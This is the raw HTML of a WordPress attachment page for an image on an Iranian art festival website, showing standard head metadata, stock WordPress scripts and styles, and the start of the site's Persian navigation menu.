

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://artfestivals.ir/portfolio/%D9%85%D8%AD%D9%85%D8%AF%D8%B1%D8%B6%D8%A7-%D8%A7%DB%8C%D8%B2%D8%AF%DB%8C/cindrella-1024x1024/
body_size: 11704
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="rtl" lang="fa-IR"><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" dir="rtl" lang="fa-IR"><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" dir="rtl" lang="fa-IR"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" dir="rtl" lang="fa-IR"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" dir="rtl" lang="fa-IR">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://artfestivals.ir/xmlrpc.php">

	<!-- Fav and touch icons -->
					
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="http://artfestivals.ir/wp-content/themes/kleo/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="http://artfestivals.ir/wp-content/themes/kleo/assets/css/fontello-ie7.css">
	<![endif]-->

	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>cindrella-1024x1024 - جشنواره هنر ایران</title>
	<link rel="canonical" href="http://artfestivals.ir/wp-content/uploads/2019/01/cindrella-1024x1024.jpg"/>
	<meta property="og:locale" content="fa_IR"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="cindrella-1024x1024 - جشنواره هنر ایران"/>
	<meta property="og:url" content="http://artfestivals.ir/wp-content/uploads/2019/01/cindrella-1024x1024.jpg"/>
	<meta property="og:site_name" content="جشنواره هنر ایران"/>
	<meta property="og:image" content="http://artfestivals.ir/wp-content/uploads/2019/01/cindrella-1024x1024.jpg"/>
	<meta property="og:image:width" content="1024"/>
	<meta property="og:image:height" content="1024"/>
	<meta property="og:image:type" content="image/jpeg"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://artfestivals.ir/#website","url":"http://artfestivals.ir/","name":"جشنواره هنر ایران","description":"فراخوان نقاشی و عکاسی/مسابقه عکاسی و نقاشی","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://artfestivals.ir/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"WebPage","@id":"http://artfestivals.ir/wp-content/uploads/2019/01/cindrella-1024x1024.jpg","url":"http://artfestivals.ir/wp-content/uploads/2019/01/cindrella-1024x1024.jpg","name":"cindrella-1024x1024 - جشنواره هنر ایران","isPartOf":{"@id":"http://artfestivals.ir/#website"},"datePublished":"2019-01-08T21:08:24+00:00","dateModified":"2019-01-08T21:08:24+00:00","breadcrumb":{"@id":"http://artfestivals.ir/wp-content/uploads/2019/01/cindrella-1024x1024.jpg#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["http://artfestivals.ir/wp-content/uploads/2019/01/cindrella-1024x1024.jpg"]}]},{"@type":"BreadcrumbList","@id":"http://artfestivals.ir/wp-content/uploads/2019/01/cindrella-1024x1024.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"http://artfestivals.ir/"},{"@type":"ListItem","position":2,"name":"محمدرضا ایزدی","item":"http://artfestivals.ir/portfolio/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%a7%db%8c%d8%b2%d8%af%db%8c/"},{"@type":"ListItem","position":3,"name":"cindrella-1024&#215;1024"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="جشنواره هنر ایران &raquo; خوراک" href="http://artfestivals.ir/feed/"/>
<link rel="alternate" type="application/rss+xml" title="جشنواره هنر ایران &raquo; خوراک دیدگاه‌ها" href="http://artfestivals.ir/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="جشنواره هنر ایران &raquo; cindrella-1024&#215;1024 خوراک دیدگاه‌ها" href="http://artfestivals.ir/portfolio/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%a7%db%8c%d8%b2%d8%af%db%8c/cindrella-1024x1024/feed/"/>
<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/artfestivals.ir\/wp-includes\/js\/wp-emoji-release.min.js"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css' href='http://artfestivals.ir/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all'/>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<link rel='stylesheet' id='mediaelement-css' href='http://artfestivals.ir/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%7COpen+Sans%3A400&#038;ver=6.0.11' type='text/css' media='all'/>
<link rel='stylesheet' id='kleo-combined-css' href='http://artfestivals.ir/wp-content/uploads/custom_styles/combined.css' type='text/css' media='all'/>
<link rel='stylesheet' id='kleo-colors-css' href='http://artfestivals.ir/wp-content/uploads/custom_styles/A.dynamic.css.pagespeed.cf.V6YzEjG-NN.css' type='text/css' media='all'/>
<link rel='stylesheet' id='kleo-fonts-css' href='http://artfestivals.ir/wp-content/themes/kleo/assets/css/A.fontello.css.pagespeed.cf.QWKm2CbmBw.css' type='text/css' media='all'/>
<link rel='stylesheet' id='kleo-rtl-css' href='http://artfestivals.ir/wp-content/themes/kleo/A.rtl.css.pagespeed.cf.nI3iubaD_r.css' type='text/css' media='all'/>
<link rel='stylesheet' id='kleo-style-css' href='http://artfestivals.ir/wp-content/themes/kleo-child/A.style.css.pagespeed.cf.1B2M2Y8Asg.css' type='text/css' media='all'/>
<script type='text/javascript' src='http://artfestivals.ir/wp-content/themes/kleo/assets/js/modernizr.custom.46504.js' id='modernizr-js'></script>
<script type='text/javascript' src='http://artfestivals.ir/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://artfestivals.ir/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://artfestivals.ir/wp-json/"/><link rel="alternate" type="application/json" href="http://artfestivals.ir/wp-json/wp/v2/media/9760"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://artfestivals.ir/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://artfestivals.ir/wp-includes/wlwmanifest.xml"/> 
<link rel="stylesheet" href="http://artfestivals.ir/wp-content/themes/kleo-child/rtl.css" type="text/css" media="screen"/><meta name="generator" content="WordPress 6.0.11"/>
<link rel='shortlink' href='http://artfestivals.ir/?p=9760'/>
<link rel="alternate" type="application/json+oembed" href="http://artfestivals.ir/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fartfestivals.ir%2Fportfolio%2F%25d9%2585%25d8%25ad%25d9%2585%25d8%25af%25d8%25b1%25d8%25b6%25d8%25a7-%25d8%25a7%25db%258c%25d8%25b2%25d8%25af%25db%258c%2Fcindrella-1024x1024%2F"/>
<link rel="alternate" type="text/xml+oembed" href="http://artfestivals.ir/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fartfestivals.ir%2Fportfolio%2F%25d9%2585%25d8%25ad%25d9%2585%25d8%25af%25d8%25b1%25d8%25b6%25d8%25a7-%25d8%25a7%25db%258c%25d8%25b2%25d8%25af%25db%258c%2Fcindrella-1024x1024%2F&#038;format=xml"/>
<!-- Analytics by WP Statistics v13.2.4.1 - http://wp-statistics.com/ -->
    <meta name="mobile-web-app-capable" content="yes">
	    <script type="text/javascript">"use strict";document.documentElement.className+=' js-active ';document.documentElement.className+='ontouchstart'in document.documentElement?' kleo-mobile ':' kleo-desktop ';var prefix=['-webkit-','-o-','-moz-','-ms-',""];for(var i in prefix){if(prefix[i]+'transform'in document.documentElement.style)document.documentElement.className+=" kleo-transform ";break;}</script>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://artfestivals.ir/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<style>.widget_tag_cloud a{font-size:small!important}</style>
<noscript><style type="text/css">.wpb_animate_when_almost_visible{opacity:1}</style></noscript></head>


<body class="rtl attachment attachment-template-default single single-attachment postid-9760 attachmentid-9760 attachment-jpeg wp-embed-responsive navbar-full-width header-overflow header-flexmenu footer-bottom wpb-js-composer js-comp-ver-5.7 vc_responsive">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0 0.49803921568627"/><feFuncG type="table" tableValues="0 0.49803921568627"/><feFuncB type="table" tableValues="0 0.49803921568627"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 0.27843137254902"/><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0 0"/><feFuncG type="table" tableValues="0 0.64705882352941"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0.78039215686275 1"/><feFuncG type="table" tableValues="0 0.94901960784314"/><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.44705882352941 0.4"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0.098039215686275 1"/><feFuncG type="table" tableValues="0 0.66274509803922"/><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg>

<!-- PAGE LAYOUT
================================================ -->
<!--Attributes-->
<div class="kleo-page">

	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
			<div class="social-header header-color">
				<div class="container">
					<div class="top-bar top-bar-flex">

						
						
					</div><!--end top-bar-->
				</div>
			</div>

		
				<div class="kleo-main-header logo-to-right">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						
					</div>

					<strong class="logo">
						<a href="http://artfestivals.ir">

							
								جشنواره هنر ایران
							
						</a>
					</strong>
				</div>

				

				
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="primary-menu collapse navbar-collapse nav-collapse"><ul id="menu-main" class="nav navbar-nav"><li id="menu-item-9125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9125"><a title="خانه" href="http://artfestivals.ir/">خانه</a></li>
<li id="menu-item-9329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9329"><a title="راهنما" href="http://artfestivals.ir/help/">راهنما</a></li>
<li id="menu-item-9128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9128"><a title="فراخوان" href="http://artfestivals.ir/callout/">فراخوان</a></li>
<li id="menu-item-9781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9781"><a title="برگزیدگان دوره سوم ۹۷" href="http://artfestivals.ir/winners-97/">برگزیدگان دوره سوم ۹۷</a></li>
<li id="menu-item-9398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9398"><a title="همه آثار ۹۷" href="http://c.artfestivals.ir/pa/">همه آثار ۹۷</a></li>
<li id="menu-item-9202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9202 dropdown kleo-megamenu mega-2-cols"><a title="رویدادهای گذشته" href="http://artfestivals.ir/past-events/" class="js-activated">رویدادهای گذشته <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-9120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9120"><a title="آثار برگزیده دوره اول سال ۹۵" href="http://artfestivals.ir/past-events/winners-95/">آثار برگزیده دوره اول سال ۹۵</a></li>
	<li id="menu-item-9546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9546"><a title="آثار برگزیده دوره دوم سال ۹۶" href="http://artfestivals.ir/past-events/winners-96/">آثار برگزیده دوره دوم سال ۹۶</a></li>
</ul>
</li>
<li id="menu-item-9568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9568"><a title="پوستر" href="http://artfestivals.ir/posters/">پوستر</a></li>
